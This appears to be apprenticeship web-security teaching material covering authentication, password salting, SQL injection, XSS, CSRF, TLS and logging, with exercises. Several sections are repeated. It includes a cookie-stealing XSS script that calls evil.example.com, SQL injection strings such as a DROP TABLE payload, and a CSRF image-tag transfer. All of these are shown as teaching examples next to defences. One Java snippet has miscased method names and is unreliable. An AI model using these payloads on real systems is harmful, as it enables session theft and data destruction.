PreparedStatement statement = connection.prepareStatement("SELECT * FROM widgets WHERE widgetId = ?");
// Bind the parameter
statement.SetString(1, request.getParameter("id"));
// Execute
ResultSet results = statement.ExecuteQuery();
If you are using a library which abstracts away the creation of the query string, check whether it performs escaping for you. Any good library will provide a way of escaping your query parameters.
It is tempting to try and escape dangerous characters yourself, but this can be surprisingly hard to do correctly. Binding parameters completely avoids the problem.
Most other query languages are vulnerable to the same kind of error - if you are using JPQL, HQL, LDAP etc. then take the same precautions.
Validation
OWASP Input Validation Cheatsheet
All user input should be validated, these rules are usually application-specific, but some specific rules for validating common types of data are listed in the article above.
The most important distinction in a Web application is the difference between server side and client side validation:
Server side validation
Server side or backend validation is your primary line of defence against invalid data entering your system.
Even if you expect clients to be using your website to make requests, make no assumptions about what data it is possible to send. It is very easy to construct HTTP requests containing data that the frontend will not allow you to produce.
Client side validation
Client side or frontend validation is only for the benefit of the user – it does not provide any additional security.
Having client-side validation provides a much smoother user-experience as they can get much faster feedback on errors, and can correct them before submitting a form (avoiding the need to re-enter data).
Cross site scripting (XSS)
Cross site scripting (XSS) is an attack where a malicious script is injected into an otherwise trusted website. This script may allow the attacker to steal cookies, access tokens or other sensitive information.
Consider the HTML for the description of a user’s profile page being generated with code like:
var descriptionHtml = '<div class="description">' + user.description + '</div>'
If a user includes a script tag in their description:
This is me <script>
document.write("<img src='http://evil.example.com/collect_cookies?cookie=" + encodeURIComponent(document.cookie) + "' />");
</script>
Any user viewing that page will execute the script, giving the attacker access to domain-specific data. For example, the user session cookie can be sent to a server owned by the attacker, whereupon they can impersonate the user.
Note: As the script is executed on the same domain, it will be able to bypass any CSRF protection (see below).
Prevention
The OWASP cheat sheet above lists a number of rules. The most important principle is to escape all untrusted content that is inserted into HTML using a proper library.
URL Parameters
Another very common mistake is forgetting to escape URLs.
For example an app might fetch data for a page:
function fetchWidget(name) {
const url = 'http://api.example.com/api/widgets/' + name;
fetch(url).then(data => {
// use data
});
}
If name is not properly escaped, this may request an unexpected or invalid URL.
This might simply cause the request to fail, which is a bug in your application. Worse, it might be used as a vector for an attack – e.g. by adding extra query parameters to perform additional actions.
Cross site request forgery (CSRF)
Cross Site Request Forgery (CSRF) is an attack where a malicious party can cause a user to perform an unwanted action on a site where the user is currently authenticated.
The impact varies depending on the capabilities of the target website. For example a CSRF vulnerability in a banking application could allow an attacker to transfer funds from the target.
Suppose the banking application has an API for transferring funds:
GET https://mybank.com/transfer?to=Joe&amount=1000
Cookie: sessionid=123456
Without any CSRF mitigation, an attacker would simply need to trick a user into following the link. The browser will automatically include the cookie for mybank.com and the request will appear to be legitimate.
It can even be done without alerting the user by embedding the url in an image tag:
<img src="https://mybank.com/transfer?to=Joe&amount=1000">
Even though it is not a real image, the browser will make the HTTP request without any obvious indication that it has done so. There are many other techniques to trick users into inadvertently making HTTP requests using JavaScript, HTML or even CSS!
Prevention
Most frameworks will have some type of CSRF defence, usually relying on one or both of two strategies:
Synchroniser tokens
By generating a random secret for each session which must be provided on every action, an attacker is unable to forge a valid request.
Implemented correctly, this is a strong CSRF defence. However, it can be fiddly to implement, as it requires valid tokens to be tracked on the client and server.
Same origin policy
The Same Origin Policy (SOP) can be used as a partial CSRF defence.
The SOP places restrictions on reading and writing cross-origin requests. In particular, adding a custom header will block the request*, so verifying the presence of a custom HTTP Header on each request can be a simple defence mechanism.
The rules here are fairly complex, and can be modified through Cross Origin Resource Sharing (CORS).
It is a weaker defence as it relies on browser behaviour and proper understanding of how the rules are implemented. Other pieces of software (e.g. an embedded Flash player) may apply different rules or ignore the SOP entirely!
*Strictly it will be pre-flighted, meaning the browser will send a “pre-flight” request to check whether it is allowed. Unless your server specifically allows it (through the appropriate CORS headers), the subsequent request will be blocked.
TLS and HTTPS
TLS
Transport Layer Security (TLS) is a protocol for securely encrypting a connection between two parties. Sometimes referred to by the name of its predecessor “SSL”.
It is called transport layer because it applies encryption at a low level so that most higher level protocols can be transparently applied on top: it can be used with protocols for web browsing (HTTP), email (POP, SMTP, IMAP), file sharing (FTP), phone calls (SIP) and many others.
HTTPS
HTTPS (HTTP Secure) refers specifically to HTTP connections using TLS. This is denoted by the URL scheme https:// and conventionally uses port 443 instead of the standard HTTP port 80.
With standard HTTP, all requests and responses are sent in clear view across the internet. It is very easy to listen to all traffic in a network, and an attacker can easily steal passwords or other sensitive data by monitoring the packets broadcast around the network.
By intercepting the connection, a Manipulator in the Middle attack (often called “Man in the Middle”) allows the attacker not only the ability to listen, but also to modify the data being sent in either direction.
TLS (and therefore HTTPS) provides two features which combine to prevent this being possible.
- Identity verification – using certificates to prove that the server (and optionally the client) are who they say they are.
- Encryption – once established, all data on the connection is encrypted to prevent eavesdropping.
The algorithms used can vary, and when configuring a server to use HTTPS, make sure to follow up-to-date guidelines about which algorithms to allow.
Certificates
Identity verification is done using a Digital Certificate. This is comprised of two parts – a public certificate and private key.
The public certificate contains:
- Data about the entity – e.g. the Name, Domain and Expiration Time
- A public key corresponding to the private key
- A digital signature from the issuer to prove that the certificate is legitimate
The private key can be used to cryptographically prove that the server owns the certificate that it is presenting.
Logging and failures
Logging requires some balance from a security context:
- Log too much and you risk exposing data if an attacker gains access to the logs
- Log too little and it is very difficult to identify attacks and their consequences
Logging too much
When logging, be careful to avoid including unnecessary personal information. Plaintext passwords, even invalid ones, should never be logged, just like they should never be stored in your database.
In addition to your database, your logs may be subject to data privacy laws, particularly the EU General Data Protection Regulation.
User-facing errors
Exceptions within your application can expose details about how your application functions.
Production environments should not return exception messages or stack traces directly, instead they should log important details and return a specific user-safe message.
Particular care should be taken with authentication, where overly detailed error messages can easily leak information. For example distinguishing ‘Invalid Password’ and ‘Invalid Username’ will leak user existence, making attacks much more straightforward.
Logging too little
Most attacks begin by probing a system for vulnerabilities, for example making repeated login attempts with common passwords.
With insufficient logging, it can be difficult (or impossible) to identify such attacks. If an attack has already been successful, a good audit trail will allow you to identify the extent of the attack, and precisely what has been done.
Of course, quality logging also enormously helps when diagnosing bugs!
Apply security patches
Keeping your application secure is a continuous process.
New vulnerabilities are discovered all the time, and it is important to have a process in place for updating libraries and OS patches.
Automated tools can help attackers find systems with known vulnerabilities, making it very easy to exploit unpatched servers.
Further reading
OWASP has loads more articles about different Attacks and Cheat sheets.
MDN has a section about Web Security which covers many of the same topics.
There are lots of specific web security standards not mentioned above:
- Protect your cookies with Secure, HttpOnly and SameSite
- Enforce TLS using HTTP Strict Transport Security (HSTS)
- Block malicious scripts using a Content Security Policy (CSP)
- Avoid clickjacking and embedding by specifying X-Frame-Options
Gaining unauthorised access to servers is punishable by up to two years imprisonment even if you have no intention of committing a further offence. Make sure you have permission before practising your hacking skills!
Exercise Notes
- Organisational policies and procedures relating to the tasks being undertaken, and when to follow them, for example the storage and treatment of GDPR sensitive data
- Interpret and implement a given design whist remaining compliant with security and maintainability requirements
- Conduct security testing
Invalid data
Clone the starter repo here to your machine and follow the instructions in the README to run the app.
The app’s frontend contains a simple input field. Whatever is submitted here should be printed to the console.
You may note that this field requests a phone number. However, if you experiment, you should find that you’re able to submit any data to the input field. There’s no client-side validation.
Adding client-side validation
We want to prevent users from being able to submit data that isn’t a phone number to our backend. Think about what defines a phone number and add some validation based on this. Things to consider might include:
- What type of characters does the input field permit?
- How many characters are expected?
Remember that client-side validation is primarily for the benefit of the user, so be sure to have an informative message appear if the user enters invalid data.
At a minimum, the validation should prevent invalid data being sent to the server when Submit is clicked. However, if you have time, you may also wish to use JavaScript to enable or disable the Submit button based on the field validity.
Bypassing client-side validation
Now that you’ve added client-side validation, we’re going to try and bypass it. Use developer tools (or something else) to bypass this and send invalid data to the server.
What happens? Do you get a sensible error message back?
Adding server-side validation
As has hopefully been demonstrated above, server-side validation should be your primary line of defence against invalid data entering your system.
Your task is to now add server-side validation to the endpoint that receives requests from the front-end form. A non-exhaustive list of things to check for includes:
- Valid data sent to your endpoint is still printed to the console
- Invalid data sent to your endpoint is not printed to the console
- Invalid data sent to your endpoint causes a sensible HTTP error response to be returned
- What qualifies as “invalid” data is consistent with your client-side validation
You can check that your server-side validation is working by bypassing the client-side validation in the same way you did above. You should now receive a sensible error code in response and the invalid input should not be printed to the console.
XSS attack
Recall from the Tests 2 module that Penetration testing is a form of non-functional testing where an external party is hired to try to gain unauthorised access to your system. Now you can try being a penetration tester.
Have a go at performing your own XSS attack with Google’s XSS Game. Can you complete all of the challenges?
Stretch
If you enjoyed the XSS game, OverTheWire has a series of hacking “wargames”. Bandit is a perfect place to start.
Gaining unauthorised access to servers is punishable by up to two years imprisonment even if you have no intention of committing a further offence. Make sure you have permission before practising your hacking skills!
Web Servers, Auth, Passwords and Security
KSBs
K7
software design approaches and patterns, to identify reusable solutions to commonly occurring problems
The reading in this module goes through patterns for solving common security problems.
K8
organisational policies and procedures relating to the tasks being undertaken, and when to follow them, e.g. the storage and treatment of GDPR sensitive data
Standard procedures to ensure that security is being considered in various situations are discussed, including how GDPR relates to logging.
S5
conduct a range of test types, such as Integration, System, User Acceptance, Non-Functional, Performance and Security testing
In the exercises for this module, the learners are conducting security testing; in particular the XSS game is a form of penetration testing.
S17
interpret and implement a given design whist remaining compliant with security and maintainability requirements
The exercise in this module involves practical application of security-focused web development and the maintainability of learner code is a consideration of the trainer throughout the course.
B5
acts with integrity with respect to ethical, legal and regulatory ensuring the protection of personal data, safety and security
This module highlights the importance of these issues, and the group discussion will encourage further engagement.
Web security
- Organisational policies and procedures relating to the tasks being undertaken, and when to follow them, for example the storage and treatment of GDPR sensitive data
- Interpret and implement a given design whist remaining compliant with security and maintainability requirements
This is not a comprehensive guide to security, rather it is meant to:
- Provide some general tips for writing secure applications
- Run through some common security flaws in web applications
- Link to resources which can be used while creating, maintaining, or modifying an application
Introduction
Security is an important consideration in all applications, but is particularly critical in web applications where you are exposing yourself to the internet. Any public web server will be hit continuously by attackers scanning for vulnerabilities.
A good resource for researching security is the Open Web Application Security Project (OWASP).
Basic principles
Minimise attack surface
The more features and pathways through your application, the harder it is to reason about and the harder it becomes to verify that they are all secured.
However, this does not mean you should take the easy route when approaching security. Rather, you should avoid opening up overly broad routes into your application.
Allowing users to write their own SQL queries for search might seem very convenient, but this is a very large and complex interface and opens up a huge avenue for injection attacks. Securing such an interface will require a very complex set of sanitisation rules. Instead, add simple APIs for performing specific actions which can be extended as necessary.
Assume nothing
Every individual component in your application may eventually be compromised – there are reports all the time of new exploits, even in large secure applications.
Instead, layer security measures so that any individual flaw has limited impact.
Apply the Principle of Least Privilege – give each user or system the minimal set of permissions to perform their task. That way there is limited damage that a compromised account can do.
Running your application as root (or other super-user) is convenient, but if a remote code execution exploit is found, the attacker would gain complete control of your system.
Instead, run as an account that only has permissions to access the files/directories required. Even if it is compromised, the attack is tightly confined.
Do not store any sensitive information in source-control (passwords, access tokens etc.) – if an attacker can compromise your source control system (even through user error), they could gain complete access to your system.
Instead use a separate mechanism for providing credentials to your production system, with more limited access than source control.
Use a library
Writing your own secure cryptography library is difficult, there are many extremely subtle flaws that attackers can exploit.
Instead, research recommendations for tried-and-tested libraries that fit with your application.
Authentication and authorisation
Authentication and Authorisation form the most obvious layer of security on top of most web applications, but they are frequently confused:
Authentication is the process of verifying that an entity (typically a user) is who they claim to be. For example, presenting a user name and password to be verified by the server.
Authorisation (or Access Control) is the process of verifying that an entity is allowed to access to a resource. For example, an administrator account may have additional privileges in a system.
Authentication
OWASP Authentication Cheatsheet
In a web application, authentication is typically implemented by requiring the user to enter a user name (or other identifier) along with a password. Once verified, the server will usually generate either a Session ID or Token which can be presented on future requests.
It is critical that every secure endpoint performs authentication, either by directly checking credentials or verifying the session/token.
Sessions and Tokens
Users will not want to enter their password every time they visit a new page. The most common solution is for the server to keep track of sessions – the server will generate a long Session ID that can be used to verify future requests (usually for a limited time).
Moreover, separating initial authentication from ongoing authentication allows the addition of stronger defences on the password authentication (e.g. brute force prevention, multi-factor authentication) and limits the exposure of usernames and passwords.

When the user logs in, the server generates a “session” object and keeps track of it, either in memory or a database. Each session is associated with a user, and on future requests the session ID can be verified. The session ID is just an identifier for the session object which must be tracked separately – this is why it is “stateful”.
For more information, have a look at the OWASP Session Management Cheatsheet.
If the session is only held in memory, a server crash/restart will invalidate all sessions. Similarly, having multiple web servers makes session management more difficult as they must be synchronised between servers.
If the server does not want (or is not able) to keep track of sessions, another approach is to generate a token. Unlike session IDs, tokens contain all the authentication data itself. The data is cryptographically signed to prove that it has been issued by the server.

By storing the data (e.g. username) in the token itself, the server does not need to keep track of any information, and is immune to restarts or crashes – the definition of “stateless”.
A standard implementation is the JSON Web Token (JWT), and that page lists libraries for various languages.
It is also possible to use Tokens with cookies, and it can often be very convenient to do so. Auth0 has an article comparing approaches for storing tokens.
Storing passwords
OWASP Password Storage Cheatsheet
Password leaks are reported in the media all the time, the impact of these breaches would be dramatically reduced by applying proper password storage techniques.
No matter how secure you think your database is, assume that it may eventually be compromised. We should never, therefore, store passwords in plain text. Instead, store a cryptographic hash of the password.
A cryptographic hash function takes an input and produces a fixed size output (the hash), for which it is infeasible to reverse. When authenticating a user password, the hash function is applied to the supplied password and compared to the hash stored in the database.
When hashing it is important to salt the passwords first. A salt is a random piece of data concatenated with the password before hashing. This should be unique for each hash stored, and kept alongside the hash.
A simple implementation might look something like:
public void storePassword(String username, String password) {
var salt = generateSecureRandomBytes();
var hash = hashFunction(salt + password);
usersDao.store(username, salt, hash);
}
public boolean comparePassword(username, password) {
var user = usersDao.fetch(username);
var computedHash = hashFunction(user.salt + password);
return computedHash.equals(user.hash);
}
Using a salt means that the same password will generate different ‘salted’ hashes for different accounts. This prevents rainbow table attacks, where an attacker has a big list of common password hashes and can trivially look for matches.
// No salt
hashFunction('kittens') = 572f5afec70d3fdfda33774fbf977
// Different salts
hashFunction('a13bs' + 'kittens') = b325d05f3a23e9ae6694dc1387e08
hashFunction('776de' + 'kittens') = 8990ff10e8040d516e63c3ef5e657
To avoid brute-force attacks, make sure your hashing algorithm is sufficiently difficult. The OWASP cheatsheet (above) should be up-to-date with recommendations, but in general avoid “simple” hashing algorithms like SHA or MD5, preferring an iterative function like PBKDF2 which allows you to easily adjust the difficulty of reversing the hash.
At a minimum, use a library to perform the hashing step, or even better: find a library for your framework which can handle authentication entirely.
Authorisation
OWASP Authorization Cheatsheet
The best way to avoid authorisation flaws is to have a simple and clear authorisation scheme. In most applications, a role-based scheme is the best approach: it is easy to understand and is built in to most frameworks.
- The application contains a set of roles – e.g. “User”, “Moderator” and “Administrator”
- Each user is assigned a role (or roles) – e.g. Simon is a “User” and a “Moderator” (but not an “Administrator”)
- Each action requires a user to have a particular role – e.g. editing a post requires the “Moderator” role
If possible, make sure your framework forces you to explicitly select the roles or permissions required for each action. In particular, prefer default deny – where all actions are forbidden unless explicitly permitted.
Even with roles, some access control may still be per-user. For example, suppose you fetch bank account information with a URL like:
GET http://bank.example.com/api/accountInfo?accountId=1234
It is not sufficient simply to check the user is authenticated, they must match the requested account!
Injection
Injection has been at or near the top of OWASP’s list of most critical web application security flaws for every year it has been running: OWASP A03 – Injection.
An injection attack is possible where user-supplied data is not properly validated or sanitized before being used in an interpreter:
User-supplied data is “just” data. As soon as you apply semantics to it – e.g. treating it as:
- SQL
- HTML
- URL components
- File or Directory names
- Shell commands
- etc.
You must consider how the data can be interpreted and translate appropriately, either by escaping or binding the data explicitly as pure data (e.g. Prepared Statements) or escaping correctly.
It is very easy to forget as the code will likely still work in most cases, however it is still an error and can have extremely serious repercussions!
SQL injection
OWASP SQL Injection Cheatsheet
The most common injection attack is SQL injection. This is typically possible when a user supplied parameter is concatenated directly into a SQL query.
For example, suppose you have an API to fetch a widget, and you generate the query with some code like:
String query = "SELECT * FROM widgets WHERE widgetId = '" + request.getParameter("id") + "'";
If a malicious party enters an id like '; SELECT * FROM users;, then the computed query will be:
SELECT * FROM widgets where widgetId = ''; SELECT * FROM users;'
Similarly with creation, suppose a school database creates new student records with:
String query = "INSERT INTO Students (name) VALUES ('" + name + "')";
If a name is entered like Robert'); DROP TABLE Students; --, then the resulting query would look like:
INSERT INTO Students (name) VALUES ('Robert'); DROP TABLE Students; --'
As indicated by the classic XKCD comic - this will drop the entire Students table, a massive problem!
Prevention
Use prepared statements to execute all your SQL queries, with bound parameters for any variable inputs. Almost every SQL client will have support for this, so look up one that is appropriate.
- In C# (SqlClient) use SqlCommand.Prepare
- In Java (JDBC) use PreparedStatement
- If you are using another library, look for documentation
e.g. in Java you might safely implement the first example like:
// Create a prepared statement with a placeholder
PreparedStatement statement = connection.prepareStatement("SELECT * FROM widgets WHERE widgetId = ?");
// Bind the parameter
statement.setString(1, request.getParameter("id"));
// Execute
ResultSet results = statement.executeQuery();
If you are using a library which abstracts away the creation of the query string, check whether it performs escaping for you. Any good library will provide a way of escaping your query parameters.
It is tempting to try and escape dangerous characters yourself, but this can be surprisingly hard to do correctly. Binding parameters completely avoids the problem.
Most other query languages are vulnerable to the same kind of error - if you are using JPQL, HQL, LDAP etc. then take the same precautions.
Validation
OWASP Input Validation Cheatsheet
All user input should be validated, these rules are usually application-specific, but some specific rules for validating common types of data are listed in the article above.
The most important distinction in a Web application is the difference between server side and client side validation:
Server side validation
Server side or backend validation is your primary line of defence against invalid data entering your system.
Even if you expect clients to be using your website to make requests, make no assumptions about what data it is possible to send. It is very easy to construct HTTP requests containing data that the frontend will not allow you to produce.
Client side validation
Client side or frontend validation is only for the benefit of the user – it does not provide any additional security.
Having client-side validation provides a much smoother user-experience as they can get much faster feedback on errors, and can correct them before submitting a form (avoiding the need to re-enter data).
Cross site scripting (XSS)
Cross site scripting (XSS) is an attack where a malicious script is injected into an otherwise trusted website. This script may allow the attacker to steal cookies, access tokens or other sensitive information.
Consider the HTML for the description of a user’s profile page being generated with code like:
var descriptionHtml = '<div class="description">' + user.description + '</div>'
If a user includes a script tag in their description:
This is me <script>
document.write("<img src='http://evil.example.com/collect_cookies?cookie=" + encodeURIComponent(document.cookie) + "' />");
</script>
Any user viewing that page will execute the script, giving the attacker access to domain-specific data. For example, the user session cookie can be sent to a server owned by the attacker, whereupon they can impersonate the user.
Note: As the script is executed on the same domain, it will be able to bypass any CSRF protection (see below).
Prevention
The OWASP cheat sheet above lists a number of rules. The most important principle is to escape all untrusted content that is inserted into HTML using a proper library.
URL Parameters
Another very common mistake is forgetting to escape URLs.
For example an app might fetch data for a page:
function fetchWidget(name) {
const url = 'http://api.example.com/api/widgets/' + name;
fetch(url).then(data => {
// use data
});
}
If name is not properly escaped, this may request an unexpected or invalid URL.
This might simply cause the request to fail, which is a bug in your application. Worse, it might be used as a vector for an attack – e.g. by adding extra query parameters to perform additional actions.
Cross site request forgery (CSRF)
Cross Site Request Forgery (CSRF) is an attack where a malicious party can cause a user to perform an unwanted action on a site where the user is currently authenticated.
The impact varies depending on the capabilities of the target website. For example a CSRF vulnerability in a banking application could allow an attacker to transfer funds from the target.
Suppose the banking application has an API for transferring funds:
GET https://mybank.com/transfer?to=Joe&amount=1000
Cookie: sessionid=123456
Without any CSRF mitigation, an attacker would simply need to trick a user into following the link. The browser will automatically include the cookie for mybank.com and the request will appear to be legitimate.
It can even be done without alerting the user by embedding the url in an image tag:
<img src="https://mybank.com/transfer?to=Joe&amount=1000">
Even though it is not a real image, the browser will make the HTTP request without any obvious indication that it has done so. There are many other techniques to trick users into inadvertently making HTTP requests using JavaScript, HTML or even CSS!
Prevention
Most frameworks will have some type of CSRF defence, usually relying on one or both of two strategies:
Synchroniser tokens
By generating a random secret for each session which must be provided on every action, an attacker is unable to forge a valid request.
Implemented correctly, this is a strong CSRF defence. However, it can be fiddly to implement, as it requires valid tokens to be tracked on the client and server.
Same origin policy
The Same Origin Policy (SOP) can be used as a partial CSRF defence.
The SOP places restrictions on reading and writing cross-origin requests. In particular, adding a custom header will block the request*, so verifying the presence of a custom HTTP Header on each request can be a simple defence mechanism.
The rules here are fairly complex, and can be modified through Cross Origin Resource Sharing (CORS).
It is a weaker defence as it relies on browser behaviour and proper understanding of how the rules are implemented. Other pieces of software (e.g. an embedded Flash player) may apply different rules or ignore the SOP entirely!
*Strictly it will be pre-flighted, meaning the browser will send a “pre-flight” request to check whether it is allowed. Unless your server specifically allows it (through the appropriate CORS headers), the subsequent request will be blocked.
TLS and HTTPS
TLS
Transport Layer Security (TLS) is a protocol for securely encrypting a connection between two parties. Sometimes referred to by the name of its predecessor “SSL”.
It is called transport layer because it applies encryption at a low level so that most higher level protocols can be transparently applied on top: it can be used with protocols for web browsing (HTTP), email (POP, SMTP, IMAP), file sharing (FTP), phone calls (SIP) and many others.
HTTPS
HTTPS (HTTP Secure) refers specifically to HTTP connections using TLS. This is denoted by the URL scheme https:// and conventionally uses port 443 instead of the standard HTTP port 80.
With standard HTTP, all requests and responses are sent in clear view across the internet. It is very easy to listen to all traffic in a network, and an attacker can easily steal passwords or other sensitive data by monitoring the packets broadcast around the network.
By intercepting the connection, a Manipulator in the Middle attack (often called “Man in the Middle”) allows the attacker not only the ability to listen, but also to modify the data being sent in either direction.
TLS (and therefore HTTPS) provides two features which combine to prevent this being possible.
- Identity verification – using certificates to prove that the server (and optionally the client) are who they say they are.
- Encryption – once established, all data on the connection is encrypted to prevent eavesdropping.
The algorithms used can vary, and when configuring a server to use HTTPS, make sure to follow up-to-date guidelines about which algorithms to allow.
Certificates
Identity verification is done using a Digital Certificate. This is comprised of two parts – a public certificate and private key.
The public certificate contains:
- Data about the entity – e.g. the Name, Domain and Expiration Time
- A public key corresponding to the private key
- A digital signature from the issuer to prove that the certificate is legitimate
The private key can be used to cryptographically prove that the server owns the certificate that it is presenting.
Logging and failures
Logging requires some balance from a security context:
- Log too much and you risk exposing data if an attacker gains access to the logs
- Log too little and it is very difficult to identify attacks and their consequences
Logging too much
When logging, be careful to avoid including unnecessary personal information. Plaintext passwords, even invalid ones, should never be logged, just like they should never be stored in your database.
In addition to your database, your logs may be subject to data privacy laws, particularly the EU General Data Protection Regulation.
User-facing errors
Exceptions within your application can expose details about how your application functions.
Production environments should not return exception messages or stack traces directly, instead they should log important details and return a specific user-safe message.
Particular care should be taken with authentication, where overly detailed error messages can easily leak information. For example distinguishing ‘Invalid Password’ and ‘Invalid Username’ will leak user existence, making attacks much more straightforward.
Logging too little
Most attacks begin by probing a system for vulnerabilities, for example making repeated login attempts with common passwords.
With insufficient logging, it can be difficult (or impossible) to identify such attacks. If an attack has already been successful, a good audit trail will allow you to identify the extent of the attack, and precisely what has been done.
Of course, quality logging also enormously helps when diagnosing bugs!
Apply security patches
Keeping your application secure is a continuous process.
New vulnerabilities are discovered all the time, and it is important to have a process in place for updating libraries and OS patches.
Automated tools can help attackers find systems with known vulnerabilities, making it very easy to exploit unpatched servers.
Further reading
OWASP has loads more articles about different Attacks and Cheat sheets.
MDN has a section about Web Security which covers many of the same topics.
There are lots of specific web security standards not mentioned above:
- Protect your cookies with Secure, HttpOnly and SameSite
- Enforce TLS using HTTP Strict Transport Security (HSTS)
- Block malicious scripts using a Content Security Policy (CSP)
- Avoid clickjacking and embedding by specifying X-Frame-Options
Gaining unauthorised access to servers is punishable by up to two years imprisonment even if you have no intention of committing a further offence. Make sure you have permission before practising your hacking skills!
Exercise Notes
- Organisational policies and procedures relating to the tasks being undertaken, and when to follow them, for example the storage and treatment of GDPR sensitive data
- Interpret and implement a given design whist remaining compliant with security and maintainability requirements
- Conduct security testing
Invalid data
Clone the starter repo here to your machine and follow the instructions in the README to run the app.
The app’s frontend contains a simple input field. Whatever is submitted here should be printed to the console.
You may note that this field requests a phone number. However, if you experiment, you should find that you’re able to submit any data to the input field. There’s no client-side validation.
Adding client-side validation
We want to prevent users from being able to submit data that isn’t a phone number to our backend. Think about what defines a phone number and add some validation based on this. Things to consider might include:
- What type of characters does the input field permit?
- How many characters are expected?
Remember that client-side validation is primarily for the benefit of the user, so be sure to have an informative message appear if the user enters invalid data.
At a minimum, the validation should prevent invalid data being sent to the server when Submit is clicked. However, if you have time, you may also wish to use JavaScript to enable or disable the Submit button based on the field validity.
Bypassing client-side validation
Now that you’ve added client-side validation, we’re going to try and bypass it. Use developer tools (or something else) to bypass this and send invalid data to the server.
What happens? Do you get a sensible error message back?
Adding server-side validation
As has hopefully been demonstrated above, server-side validation should be your primary line of defence against invalid data entering your system.
Your task is to now add server-side validation to the endpoint that receives requests from the front-end form. A non-exhaustive list of things to check for includes:
- Valid data sent to your endpoint is still printed to the console
- Invalid data sent to your endpoint is not printed to the console
- Invalid data sent to your endpoint causes a sensible HTTP error response to be returned
- What qualifies as “invalid” data is consistent with your client-side validation
You can check that your server-side validation is working by bypassing the client-side validation in the same way you did above. You should now receive a sensible error code in response and the invalid input should not be printed to the console.
XSS attack
Recall from the Tests 2 module that Penetration testing is a form of non-functional testing where an external party is hired to try to gain unauthorised access to your system. Now you can try being a penetration tester.
Have a go at performing your own XSS attack with Google’s XSS Game. Can you complete all of the challenges?
Stretch
If you enjoyed the XSS game, OverTheWire has a series of hacking “wargames”. Bandit is a perfect place to start.
Gaining unauthorised access to servers is punishable by up to two years imprisonment even if you have no intention of committing a further offence. Make sure you have permission before practising your hacking skills!
Web Servers, Auth, Passwords and Security
KSBs
K7
software design approaches and patterns, to identify reusable solutions to commonly occurring problems
The reading in this module goes through patterns for solving common security problems.
K8
organisational policies and procedures relating to the tasks being undertaken, and when to follow them, e.g. the storage and treatment of GDPR sensitive data
Standard procedures to ensure that security is being considered in various situations are discussed, including how GDPR relates to logging.
S5
conduct a range of test types, such as Integration, System, User Acceptance, Non-Functional, Performance and Security testing
In the exercises for this module, the learners are conducting security testing; in particular the XSS game is a form of penetration testing.
S17
interpret and implement a given design whist remaining compliant with security and maintainability requirements
The exercise in this module involves practical application of security-focused web development and the maintainability of learner code is a consideration of the trainer throughout the course.
B5
acts with integrity with respect to ethical, legal and regulatory ensuring the protection of personal data, safety and security
This module highlights the importance of these issues, and the group discussion will encourage further engagement.
Web security
- Organisational policies and procedures relating to the tasks being undertaken, and when to follow them, for example the storage and treatment of GDPR sensitive data
- Interpret and implement a given design whist remaining compliant with security and maintainability requirements
This is not a comprehensive guide to security, rather it is meant to:
- Provide some general tips for writing secure applications
- Run through some common security flaws in web applications
- Link to resources which can be used while creating, maintaining, or modifying an application
Introduction
Security is an important consideration in all applications, but is particularly critical in web applications where you are exposing yourself to the internet. Any public web server will be hit continuously by attackers scanning for vulnerabilities.
A good resource for researching security is the Open Web Application Security Project (OWASP).
Basic principles
Minimise attack surface
The more features and pathways through your application, the harder it is to reason about and the harder it becomes to verify that they are all secured.
However, this does not mean you should take the easy route when approaching security. Rather, you should avoid opening up overly broad routes into your application.
Allowing users to write their own SQL queries for search might seem very convenient, but this is a very large and complex interface and opens up a huge avenue for injection attacks. Securing such an interface will require a very complex set of sanitisation rules. Instead, add simple APIs for performing specific actions which can be extended as necessary.
Assume nothing
Every individual component in your application may eventually be compromised – there are reports all the time of new exploits, even in large secure applications.
Instead, layer security measures so that any individual flaw has limited impact.
Apply the Principle of Least Privilege – give each user or system the minimal set of permissions to perform their task. That way there is limited damage that a compromised account can do.
Running your application as root (or other super-user) is convenient, but if a remote code execution exploit is found, the attacker would gain complete control of your system.
Instead, run as an account that only has permissions to access the files/directories required. Even if it is compromised, the attack is tightly confined.
Do not store any sensitive information in source-control (passwords, access tokens etc.) – if an attacker can compromise your source control system (even through user error), they could gain complete access to your system.
Instead use a separate mechanism for providing credentials to your production system, with more limited access than source control.
Use a library
Writing your own secure cryptography library is difficult, there are many extremely subtle flaws that attackers can exploit.
Instead, research recommendations for tried-and-tested libraries that fit with your application.
Authentication and authorisation
Authentication and Authorisation form the most obvious layer of security on top of most web applications, but they are frequently confused:
Authentication is the process of verifying that an entity (typically a user) is who they claim to be. For example, presenting a user name and password to be verified by the server.
Authorisation (or Access Control) is the process of verifying that an entity is allowed to access to a resource. For example, an administrator account may have additional privileges in a system.
Authentication
OWASP Authentication Cheatsheet
In a web application, authentication is typically implemented by requiring the user to enter a user name (or other identifier) along with a password. Once verified, the server will usually generate either a Session ID or Token which can be presented on future requests.
It is critical that every secure endpoint performs authentication, either by directly checking credentials or verifying the session/token.
Sessions and Tokens
Users will not want to enter their password every time they visit a new page. The most common solution is for the server to keep track of sessions – the server will generate a long Session ID that can be used to verify future requests (usually for a limited time).
Moreover, separating initial authentication from ongoing authentication allows the addition of stronger defences on the password authentication (e.g. brute force prevention, multi-factor authentication) and limits the exposure of usernames and passwords.

When the user logs in, the server generates a “session” object and keeps track of it, either in memory or a database. Each session is associated with a user, and on future requests the session ID can be verified. The session ID is just an identifier for the session object which must be tracked separately – this is why it is “stateful”.
For more information, have a look at the OWASP Session Management Cheatsheet.
If the session is only held in memory, a server crash/restart will invalidate all sessions. Similarly, having multiple web servers makes session management more difficult as they must be synchronised between servers.
If the server does not want (or is not able) to keep track of sessions, another approach is to generate a token. Unlike session IDs, tokens contain all the authentication data itself. The data is cryptographically signed to prove that it has been issued by the server.

By storing the data (e.g. username) in the token itself, the server does not need to keep track of any information, and is immune to restarts or crashes – the definition of “stateless”.
A standard implementation is the JSON Web Token (JWT), and that page lists libraries for various languages.
It is also possible to use Tokens with cookies, and it can often be very convenient to do so. Auth0 has an article comparing approaches for storing tokens.
Storing passwords
OWASP Password Storage Cheatsheet
Password leaks are reported in the media all the time, the impact of these breaches would be dramatically reduced by applying proper password storage techniques.
No matter how secure you think your database is, assume that it may eventually be compromised. We should never, therefore, store passwords in plain text. Instead, store a cryptographic hash of the password.
A cryptographic hash function takes an input and produces a fixed size output (the hash), for which it is infeasible to reverse. When authenticating a user password, the hash function is applied to the supplied password and compared to the hash stored in the database.
When hashing it is important to salt the passwords first. A salt is a random piece of data concatenated with the password before hashing. This should be unique for each hash stored, and kept alongside the hash.
A simple implementation might look something like:
